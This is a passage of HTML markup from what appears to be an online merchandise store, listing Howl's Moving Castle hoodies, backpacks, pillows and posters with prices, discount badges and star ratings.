        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="420">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-hoodies-best-selling-howls-moving-castle-pullover-hoodie-rb2507" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/872/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-8-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle Hoodies - Best Selling Howl&#039;s Moving Castle Pullover Hoodie RB2507 [ID853]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-hoodies-best-selling-howls-moving-castle-pullover-hoodie-rb2507" class="capitalize hover:underline leading-3">Howl's Moving Castle Hoodies - Best Selling Howl's Moving Castle Pullover Hoodie RB2507 [ID853]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="290">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-backpacks-vintage-howls-moving-castle-backpack-rb2507-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/576/conversions/urbackpack_frontsquare600x600-12-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle Backpacks - Vintage Howl&#039;s Moving Castle Backpack RB2507 [ID738]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-backpacks-vintage-howls-moving-castle-backpack-rb2507-3" class="capitalize hover:underline leading-3">Howl's Moving Castle Backpacks - Vintage Howl's Moving Castle Backpack RB2507 [ID738]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="265">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-pillows-howls-moving-castle-throw-pillow-rb2507-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/526/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600-17-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle Pillows - Howl&#039;s Moving Castle Throw Pillow RB2507 [ID718]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-pillows-howls-moving-castle-throw-pillow-rb2507-5" class="capitalize hover:underline leading-3">Howl's Moving Castle Pillows - Howl's Moving Castle Throw Pillow RB2507 [ID718]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="69">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-posters-howls-moving-castle-poster-rb2507-9" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/133/conversions/poster504x498f8f8f8-pad600x600f8f8f8-12-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle Posters - Howl&#039;s Moving Castle  Poster RB2507 [ID501]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-posters-howls-moving-castle-poster-rb2507-9" class="capitalize hover:underline leading-3">Howl's Moving Castle Posters - Howl's Moving Castle  Poster RB2507 [ID501]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
